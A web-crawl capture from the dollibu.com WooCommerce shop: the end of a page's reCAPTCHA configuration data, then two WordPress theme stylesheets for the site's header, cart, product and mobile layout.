K3TyFcKsOSQDTDr8ODw5A8VQfClw7Csj3CuMO+w5/[base64]/CqsOaWxJkWsOQRcOcwpjDgcO1bUfDu8OFw5U/[base64]/A8Kiw6XDs3XDixbDj8OVw5LDr0sSWhBfw7TDjAkTw53CpzvCvA/[base64]/[base64]/DpsOxw4PCg1XCtlDDt8Kiw4Itw6Zpw7ASVREZw6zDu8Kqw4wWw6jDlsKQcsK3wpNqKsOsw7gFEXDCo2FSw65fw5tnwohlwqbCqMOaCHvCh1/CuSvCjzXDqsK/wqzCqMKPXcOKasKdRGpPwptqw7bCtz7Dl8ODGcKgw4d9w7XDgkZNATnDhBnCmQlKwqzDuBs4LTTDgsOafiJFw6R9UcKEACrCt2dvLcOgwoxhw6bDvsOAcAnDq8O2wolVDcKeS3LDmEU/[base64]/DkcKww7kewpU+wqLCvE3Dr2pqwqDCmsKgw7lRSMK9DsOgAwzDtcKdIlhKw6RMIwkYTH/Dn8KZw7EmbA1REcKtwojCuF3Di8Kiw45+w5BAwofDisKTX340V8ONPRTCpzrDj8OQw6p6DVnCvMKRa2LDv8Orw4JVw7Y3wqcGGFfDvMOoJ8OOaMK0fzR7w63DsnBbCBbCuXBMNcK8LyRswqnCjsKtAmfDocK1FcKjw5nCl8OoN8Kkwqkcw4/Dl8OkNMOAw7rCvsKXZMKRMkfCthXCgBVuUcK9wqLCvsOcw6kNw684dMOPw457MWnChz5RaMOaBcOACiMKwrs0UsOwdsOgwoLCucKgw4RxThvDq8OBw7/CqT/Dmx7Dq8OAB8K+wq/DqmbDlGLDr2zCuX4iwpcyRMOgwqPCicO4w4ZlwoTDv8O5Milyw6YsdsOgY0RCwoQnw6zColpcaWnCoh/Cv8K8w7hrbsO0wpIWw71cw4fDmsKFDXBawpbCv20MU8KPOMKnbcOewprCnwkPYMKgwoPCtMONQW1sw7zCqsKNwpN+NsOuw4zCviQ6MlDDjS3DgsOZw7giw47DmMK/[base64]/ChcOYCAl9w5jDhBJjVgzDlGTDuAkuwodzwpDDiMOwAGptwpMXJMKmKhbDi1hPc8K2wonDqHTCi8K+wrEUfCzCi1xqXyTDrGwuw7DDgEprw5rCkcO2cmnCncOMwqXDtzsnCmM5w4FYNH/[base64]/DvyJEQGk3w444GcKJBsKRVQXDjsO8w6nDlsKjAcO5LUQbG1AbwrLCtSFCw57DokLDg0gWwoDCncOmw7/[base64]/wqfCnwnCkxMOwowWw6XDrsOSZSRDIGHDisOdwrvCqsOsU8O8d8OiK8KvJcK8FsOPXCPCuQx7GsKlwoDDosKrwq7Chz8dPcOOwpHCisO0VkoVwozDhcKdNVPCoTIpDDfCjAYmd8OJcW7CqQogfyDCmMOEfm7Dq0kvw6xQPMO4IMKHw4vDlMKLwpppwq7DiDXCu8K/w4jClWgLwqnCncKwwpkCwpJWPcOJw64rXcOZVEtgworDncK5w45WwqlJwqXCjMKlb8OMDsKsMMK8DsKRw7cBLALDpUDDqsOEwpI4a8ODRcKTeB3DmcKFw40CwrPCskDDjm7CgsKHwo1Mw64RRMK/wpTDj8O6LMKmdsO/[base64]/CoUgwRMOFw6YnVsOkwqVzUy7ClTANw4LDtMOVLsOYCsOKLcOlwpPDmsK6wqFmw4NVJ8KqZ0rDoE1qw53DuDDDsBUPw4MJL8OowpBgwqXDmMOlwrsDThgOwo/Cj8OBbkHCsMKIQ8Kcw7Uyw4RJLMOFGsOLG8Kvw6J1e8OoAGrCnX0FGE8kw5jDvXsDwqTDpsKPbMKNUMOCwqrDuMOdPnLDlcOSJ3gswoDCn8OoL8OeIHDDjsKyciPCuMK8wrtiw48wwpbDj8KSfVR3MsO+d1/CpTQhAMKeFhvClcKVwoRMOyvCpmvCgmfDoTrCrygIw75Sw5DDqVjChgkFQsOHfSwBw4LCsMKsEmrCmy7Cg8Oww6dHwoM8w7ciYFbCmhzCoMKMw7cuwoV4Nm4iw5ZBC8ODHcKqUcOswq81w7/DgCEmw7bDvMKuR0HCjMKmw6A1wpHCk8K7AMOvc17CrAXDgzrDuUfCvBnCu15DwqhSwp/DhMK8w68gwpgqHMOrCSgDw4DCrsO+w5/DrW1Twp8yw4jCq8Kiw6FpZ1fCkMK9VcOCw7U6w7LCh8KFIsK2dVdhw60PDFI6w4jDnUbDtDzCosOuw6YsAn3DrMOCA8O4wrxWF0zDv8KWFsKXw5jDuMOXccKcPh80QcOYBCEVwpnCjcKmP8OQw5g/CMK0RE0HDnxZwrlaOMKpwqbCtUbCvHvDlnggw7nCvcKtw5bDucOtTsOXHA98wrQiw4UIf8KMw7Z2JzFsw4Jce2EGMcONw6PCusOuaMOwwpjDrATCgiHCvjrCjgdlfsK/w7INwrEAw7wmwo5OwqTCvTrDlVdVISVtSjbDosKZFQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,179],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EyQfrGQ3oiSBDkcq/YeShueziWPYPrD/i3IOIi/79YQ\\u003d\x22,1,0,null,1,1766266932227,0,0,[186,52,124],null,[224,77,27],\x22RC-i5TXYa53ltygMQ\x22,null,null,null,null,null,\x220dAFcWeA4TZPU5zpo-z35iOohYKyfbSI78RfVkyNBKeqYzH8iT4b7qJX6C41HUDMQg26Md5rwKiNAmB1rIAmeW3Jq757Lo4aujHA\x22,1766349732322]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3
body_size: 4619
content:
/*
Theme Name: Stockholm Child
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Child Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Template: stockholm
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


@media only screen and (max-width: 768px) {
    h3.widget-title.berocket_aapf_widget-title { 
        font-size: 10px !important;
    }
    .berocket_aapf_widget-title_div {
    padding-right: 14px !important;
  }
}

button.show_more_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}

button.show_less_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}
.checkout-button.button.alt.wc-forward {
  background: #e8212a;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
}
#place_order {
  background: #e8212a !important;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
  font-size: 15px;
    font-family: Montserrat, sans-serif;
    line-height: 45px;
    height: 45px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    background-color: #ffffff;
    border-width: 1px;
    border-color: #000000;
}
 .checkout-btn{
    background: #e8212a;
    color: #fff;
    border: 0;
    top: 0 !important;
    padding: 10px 10px;
    margin-left: 10px;
    cursor: pointer;
    background-color: #D51C10 !important;
}
#place_order:hover, .checkout-btn {
    background: #000;
}
.show_more_btn, .show_less_btn {
    display: none;
}
.single-product .summary .product_title.entry-title {
    line-height: 34px;
}
@media only screen and (min-width: 769px) 
{
div#tab-description {
    font-size: 14px!important;
}
}
@media only screen and (max-width: 768px) {
  .single-product .product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0;  } 
    .single-product  .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{
      left: 0 !important;
    }
    .single-product .yith-wcwl-add-to-wishlist.add-to-wishlist-26111 , .single-product   .yith-wcwl-wishlistexistsbrowse.show a {
      /*  width: 100% !important;*/
      margin: 0 !important;
    }
    .checkout-button.button.alt.wc-forward {
      width: 70%;
      text-align: center;
      margin: 20px 0;
    }
    .woocommerce table.cart td.actions {
      position: relative !important;
    }
    .woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
      float: none !important;
      margin-bottom: 10px;
      padding-top: 50px;
    }
    .actions button.button[value="Update cart"] {
      position: absolute !important;
      top: 20px !important;
      right: 0 !important;
      }
      .show_more_btn , .show_less_btn{
    display: block;
}

#customer_details .col-1 .woocommerce-billing-fields > h3{
    margin-top: 0;
}
    }

    header.centered_logo nav.main_menu {
    z-index: 1;
}

.container_inner.default_template_holder .woocommerce-message {
    padding: 13px 22px;
    line-height: 22px;
}
@media screen and (max-width: 700px)
{
  .berocket_aapf_widget_show.mobile_hide
{
  display: block !important;
}

}
@media screen and (max-width: 500px){
span.berocket_aapf_widget_show.show_button.mobile_hide {
    right: -26px;
}
span.berocket_aapf_widget_show.hide_button.mobile_hide {
    right: -30px;
}
}
@media only screen and (max-width: 767px) {
  .mobile-filter-dollibu 
{
    vertical-align: top;
}
  ul.pcs 
{
   width: 100%;
   position: absolute;
   left: 0px;
   text-align: left;   
}
.mobile-filter-dollibu 
{
   position: static !important;
}
.mobile-filter-dollibu .berocket_aapf_widget-wrapper 
{
   position: static !important;
}
ul.products.clearfix.elegant 
{
    padding: 34px 0;

}
}

@media only screen and (min-width: 601px) and (max-width: 767px){
    .single-product .summary .product_title.entry-title {
        line-height: 40px;
    }
}

@media only screen and (max-width: 600px){
    .single-product .flex-control-nav.flex-control-thumbs {
        overflow: hidden;
    }
    .single-product .product .summary.entry-summary {
        clear: both;
        margin-top: 50px;
    }
}

@media only screen and (max-width: 480px){
    .single-product .summary .product_title.entry-title {
        line-height: 28px;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703
body_size: 23041
content:


 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}







/** NEW MOBILE**/
@media only screen and (max-width: 500px){
    body #header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    
}

@media only screen and (max-width: 768px){
    .retailer-announce-top-right, .widget_text.header-widget.widget_custom_html.header-left-widget {
    display: none;
}
    header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 20% !important;
}
    .header_inner_right .side_menu_button {
    border: 2px solid #e0e0e0;
    padding: 2px 10px 0 0px;
    border-radius: 8px;
}
    
    nav.main_menu.drop_down {
    display: none;
}
    .header_inner_right {
    right: 60px;
}
body header .header_bottom {
    height: 70px !Important;
    top: 15px;
}
    header.stick-b .header_bottom {
    height: 100px !important;
    box-shadow: 0 0px 10px rgba(82, 82, 82, 0.1);
}
.side_menu_button_wrapper.right {
    display: block !important;
    position: absolute;
    top: 10px;
}
    .side_menu_button_wrapper.right .side_menu_button {
    height: auto;
}
    .header_inner_right i.icon_search {
    font-size: 20px;
}
.header_inner_right a.search_button {
    padding: 0;
}
.header_inner_right .side_menu_button {
    padding: 7px 15px 10px;
}
    header#header .q_logo img {
    max-width: 120px;
    left: -50px;
    top: 15px;
}
    .cart-head-short span {
    display: none;
}
    div#right-from-logo-cart {
    width: 35px !important;
}
    #right-from-logo span.wish {
    display: none;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(10px);
    transition: all 300ms ease-in-out;
}
    div#right-from-logo {
    border: 2px solid #e0e0e0;
    padding: 7px 7px 10px 11px;
    margin:0 3px 0 0px !important;
    border-radius: 8px;
}
    #right-from-logo-cart .shopping_cart_outer {
    display: block !Important;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 32% !important;
}
    header.stick-b .header_inner_right {
    transform: translateY(30px);
    transition: all 300ms ease-in-out;
}
    
}
@media only screen and (max-width: 980px){
    body .content.content_top_margin_none {
    margin-top: 0px !important;
}
    header#header.stick-b {
        transform: translateY(-50px) !important;
    }
    header .header_bottom {
    height: 120px !Important;
}
    header#header .logo_wrapper {
    position: absolute !important;
    left: 150px !important;
}
    .mobile_menu_button i.fa.fa-bars {
    font-size: 32px;
    color: #e32626;
         display: inline-block;
    padding-top: 19px;
}
    header#header.stick-b .mobile_menu_button i.fa.fa-bars {
            padding-top: 25px;
    }
    .mobile_menu_button span {
    display: inherit;
}
    header#header.stick-b .mobile_menu_button span {
    padding-top: 20px;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(40px) !important;
}
    
}

@media only screen and (min-width: 1280px) and (max-width: 1480px) {
header#header .header_inner {
    max-width: 1280px;
    margin: 0 auto;
}

}
@media only screen and (min-width: 1481px){
header#header .header_inner {
    max-width: 1400px;
    margin: 0 auto;
}

}

/** NEW CODE **/
header#header.stick-b {
    position: fixed !important;
    transform: translateY(-75px);
    transition: all 400ms ease-in-out;
    -webkit-transform-origin-y: bottom;
        box-shadow: 0 1px 5px rgba(226,226,226,0.4);
}
header#header {
    transition: all 400ms ease-in-out;
    position: fixed;
    background: #FFFFFF;
}

.content.content_top_margin_none {
    margin-top: 180px !important;
}
header.stick-b .header_bottom {
    max-height: 135px;
    padding-top: 10px;
}
#header.stick-b img.normal {
    transform: translateY(30px) scale(0.8) !important;
    transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    transform: scale(0.85) translateX(-60px);
    padding-top: 10px;
        transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(20px);
    transition: all 300ms ease-in-out;
    z-index: 99;
}

header .header_bottom {
    height: 150px;
}
#shipping {
    color: black;
    font-size: 13.5px;
    letter-spacing: 1px;
}
#shipping strong{
color: #e32626; 
}
.header_top {
    border: none;
}
nav.main_menu.drop_down {
    width: 100%;
    text-align: center;
}
nav.main_menu ul li {
    padding-top: 7px !important;
}
ul#menu-main-navigation {
    margin: 0 auto !important;
    text-align: center !important;
    float: none;
    width: auto;
    position: relative;
    display: inherit;
}
.logo_wrapper {
    position: relative;
    width: 18%;
    display: inline-block;
    float: left !important;
    max-height: 60px !important;
}
.q_logo{
    max-height: 60px !important;
}
.q_logo a {
    position: relative;
    max-height: 60px;
}
.q_logo img {
    max-width: 180px;
    height: auto !important;
    position: relative !important;
    display: inline;
    left: -20px;
    transform: none !important;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    float: left;
    position: relative;
    top: 10px;
    width: 50%;
    padding: 0 0 0 40px;
}
#cust-search .dgwt-wcas-search-submit::before {
    display: none;
}
#cust-search .dgwt-wcas-search-submit {
    height: 50px;
}
#cust-search svg.dgwt-wcas-ico-magnifier {
    height: 33%;
    font-weight: bold;
    stroke: white;
    stroke-width: 4px;
}
#cust-search .dgwt-wcas-search-submit {
    height: 45px;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 45px;
    border-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-style: normal;
    font-family: montserrat;
    font-size:13px;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) .widget_text.header-right-from-logo-widget-inner {
    width: 100%;
}
#user-log div, #user-log a {
    color: #585858;
}
#user-log span {
    font-size: 15px;
}
#user-log .arrow_triangle-down {
    color: #585858;
}
#user-log span {
    color: #585858;
    font-size: 13px;
    text-transform: none;
}
#user-log ul.qode-login-dropdown li a {
    color: #ffffff;
}
#right-from-logo-cart .shopping_cart_inner {
    display: inline-block;
    height: auto;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 25%;
    float: right;
    right: 0px;
    position: relative !important;
    padding: 0;
}
div#right-from-logo, div#right-from-logo-cart {
    display: inline-block;
}


#right-from-logo .icon_heart_alt:before {
    content: "\e089";
    color: #e32626;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 1.5px;
        font-size: 18px;
}
#right-from-logo span {
    color: black;
    font-weight: 500;
    margin-left: -7px;
}
#right-from-logo span.qode-wishlist-items-number {
    display: none;
}
div#right-from-logo {
    margin-right: 30px;
}
#right-from-logo-cart .shopping_cart_dropdown {
    position: absolute;
    float: right;
    right: -65px;
}
div#right-from-logo-cart {
    border: 2px solid #fedc4f;
    padding: 5px 7px 7px 7px;
    border-radius: 7px;
    width: 155px;
}
.cart-head-short {
    font-weight: 600;
    color: black;
}
.cart-head-short span.count {
    color: #e32626;
}
#right-from-logo-cart i.lnr.lnr-cart {
    -webkit-text-fill-color: #FEDC4F;
    font-size: 20px;
    font-weight: bold;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 0.2px;
}
#right-from-logo-cart .lnr-cart:before{
    content: "\e07a";
}
#right-from-logo-cart i.lnr.lnr-cart {
    font-family: 'ElegantIcons' !Important;
}
.main_menu li a {
    line-height: 4 !important;
    font-weight: bold !important;
}
span.carr {
    font-weight: 600;
}
li#nav-menu-item-28779 span {
    color: #e32626;
    font-weight: 600;
}
.banne-top-left-announce {
    color: black;
    font-size: 12px;
    font-weight:500;
}
.banne-top-left-announce strong {
    color: #e32626;
}
.retailer-announce-top-right span {
    color: black;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 12px;
    font-weight:500;
}
.retailer-announce-top-right a {
    font-size: 12px;
    font-weight:500;
        letter-spacing: 1px;
}
.retailer-announce-top-right span strong{
     color: #e32626;
}
.product .summary .quantity {
    margin-right: 4px !important;
}
.product_cat-mothers-day a.add_to_wishlist {
    left: -5px !important;
}
.q_logo img.light, .q_logo img.dark, .q_logo img.sticky {
    display: none;
}
div#wpfront-notification-bar {
    display: none;
}
/**product filter**/
.slider.price input {
    border: none !important;
}
.berocket_single_filter_widget .slider.price input {
    border: none !important;
    padding: 0 !important;
    color: black !important;
    font-size: 14px !important;
    font-weight: 500;
    width: 50% !important;
}
.berocket_filter_slider .ui-slider-range {
    background: #e32626 !Important;
    border: 1px solid #e32626;
    padding: 6px 0;
    border-radius: 20px !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(2) {
    top: 1px !important;
    margin-left: 4px;
    border: none !important;
    background-color: #FFFFFF !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(3) {
    border: none;
    top: 1px;
    background: #FFF;
    margin-left: -17px;
}
.berocket_filter_slider {
    border: none !important;
}
.berocket_aapf_widget li.slider div.slide {
    height: 17px;
    background: #c7c7c7;
    padding-top: 0;
    border-radius: 20px;
}
.berocket_filter_slider.berocket_filter_price_slider {
    background: transparent;
}
.berocket_single_filter_widget .berocket_aapf_widget li.slider span.left, .berocket_single_filter_widget .berocket_aapf_widget li.slider span.right {
    height: 27px;
}
#slider .ls-wrapper {
    padding-bottom: 40px !important;
}

/** END **/

/** new product **/
div#tab-description {
    color: black;
}
.product .summary .single_add_to_cart_button {
    background: #e32626 !important;
    color: white !important;
    border: none;
    border-radius: 5px;
}
.product .summary .product_meta span, .product .summary .product_meta li, .product .summary .product_meta a {
    color: black !important;
}
.summary-inner .quantity input.minus, .summary-inner .quantity input.plus {
    background: #ffd93e;
    color: #000;
    font-weight: bold;
    border: 1px solid #ffd93e;
    margin-right: 5px;
    font-size: 18px;
    width: 45px !important;
    height: 45px !important;
        border-radius: 5px;
}
.summary-inner .quantity input.qty.text {
    background: white;
    border: 2px solid #efefef;
    box-shadow: none;
    color: #000000;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    width: 45px;
    height: 45px;
    border-radius: 5px;
}
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist {
    border: 2px solid #efefef !important;
    font-size: 14px !important;
    line-height: 3 !important;
    font-weight: 600 !important;
    border-radius: 5px;
    left: -60px;
}

.woocommerce div.product .summary p.price span.amount, .woocommerce div.product .summary p.price span {
    color: #e32626 !important;
    font-weight: 600;
    font-size: 23px;
    line-height: 2;
}
.woocommerce div.product .summary p.price::after {
    content: "Free Shipping On All U.S. Orders";
    display: block;
    font-weight: bold;
    color: black;
    font-size: 17px;
    margin-bottom: 0px;
}
.summary-inner .quantity {
    background: #ffffff !important;
    margin: -5px 0 0 0 !important;
}
.summary-inner .quantity input.plus{
    margin-left: 5px;
}
button.single_add_to_cart_button.qbutton.button.alt {
    font-size: 15px;
}

.summary-inner .quantity input.minus:hover, .summary-inner .quantity input.plus:hover {
    color: #fff;
}
.summary .social_share_list_holder i {
    color: #E32626;
}
.q_tabs .tabs-nav:after {
    background-color: #e8212a;
}
.q_tabs .tabs-nav li.active {
    background: #e8212a;
}
.q_tabs .tabs-nav li.active a {
    color: white;
}
.q_tabs .tabs-nav li {
    margin-right: 20px;
    padding: 0 25px;
}
.title.position_center.standard_title {
    display: none;
}

.customise{
    display: none;
}
.q_tabs .panel p, .q_tabs .panel li {
    color: black;
}

.q_tabs .panel li {
    margin-bottom: 25px;
}
.q_tabs .panel hr {
    opacity: 0;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist::after {
    content: "\e089";
    color: white;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    font-size: 0 !important;
    border: none !important;
}
.product div#review_form {
    color: black;
}
/** end **/

.single-product .product .summary p.stock.in-stock {
    display: none;
}

.title_subtitle_holder_inner {
    display: none;
}
.product a.woocommerce-product-gallery__trigger::after {
    content: "";
}
.title_outer.title_without_animation.with_image {
    display: none;
}

.side_menu_button_wrapper.right{
    display: none;
}
.footer_top_holder {
    background-color: #FFF;
}
#social .q_font_elegant_holder span:before {
    font-size: 17px;
    line-height: 3;
}

 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}
.woocommerce-checkout .woocommerce-info 
{
    display: none;
}
.cart_totals .shipping 
{
    display: none;
}.woocommerce .summary .q_tabs.woocommerce-tabs ul 
{
    display: block;
}
.content .content_inner > .container > .container_inner.default_template_holder 
{
    padding: 0 !important;
}
form.woocommerce-shipping-calculator {
    display: none;
}

@media only screen and (max-width: 500px){  button.single_add_to_cart_button.qbutton.button.alt {
       display: inline-block;
       width: 47%;
        vertical-align: top;
    padding: 0;
    text-align: center;
    font-size: 12px;
        margin-top: -5px;
    }.woocommerce div.product .cart .quantity{
        float:left;
    }
    .content .content_inner > .container > .container_inner.default_template_holder {
    padding: 0px 0 0 !important;
}
    .woocommerce .summary .q_tabs.woocommerce-tabs .additional_information_tab {
    display: none;
}
.q_tabs .tabs-nav:after
{
    bottom: 0;
}
.woocommerce .summary .q_tabs.woocommerce-tabs ul {
    display: flex;
}
div#tab-description ul {
    display: block;
}.woocommerce table.cart td.actions {
    position: relative;
}.woocommerce table.cart div.coupon .input-text {
    width: 50% !important;
    float: left;
}.woocommerce table.cart div.coupon .button, .woocommerce-page table.cart div.coupon .button {
    white-space: nowrap;
}td.actions button.button[value="Update cart"] {
    position: absolute;
    top: 20px;
    right: 0;
}.woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
    float: none;
    margin-bottom: 10px;
    display: flex;
    padding-top: 50px;
}
}


nav.mobile_menu ul>li.has_sub>span.mobile_arrow {
    float: none !important;
    width: 100% !important;
    z-index: 99999999 !important;
}
.berocket_single_filter_widget + .vc_empty_space {
   display: none;
}

--- FILE ---
